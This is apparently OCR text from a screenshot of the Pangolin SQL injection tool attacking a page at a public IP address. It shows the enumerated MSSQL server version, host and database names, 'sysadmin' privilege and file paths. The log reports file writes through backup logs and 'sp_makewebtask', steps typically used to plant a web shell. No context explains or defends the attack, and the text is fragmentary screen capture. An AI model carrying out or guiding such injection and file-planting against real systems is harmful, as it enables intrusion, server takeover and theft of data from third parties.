 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://124.115.221.71/Internet/Display.asp?tn=yzyw_data&id=11 GET
Type Integer DB MSSQL with Error KeyWord 、协议、合同、票据、
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 ...
Db Name xapost_new
Server Name XAPOST-988F821C
Host Name XAPOST-988F821C
System User xapost
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, xapost_new,
master C:\Program Files\Microsoft SQL Server\MSSQL\data\master.mdf
tempdb C:\Program Files\Microsoft SQL Server\MSSQL\data\tempdb.mdf
model C:\Program Files\Microsoft SQL Server\MSSQL\data\model.mdf
msdb C:\Program Files\Microsoft SQL Server\MSSQL\data\msdbdata.mdf
pubs C:\Program Files\Microsoft SQL Server\MSSQL\data\pubs.mdf
Northwind C:\Program Files\Microsoft SQL Server\MSSQL\data\northwnd.mdf
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remot
Write file with backup log ok ; )
Drop temp table successful!
exec sp_makewebtask ok!
Stopped! 936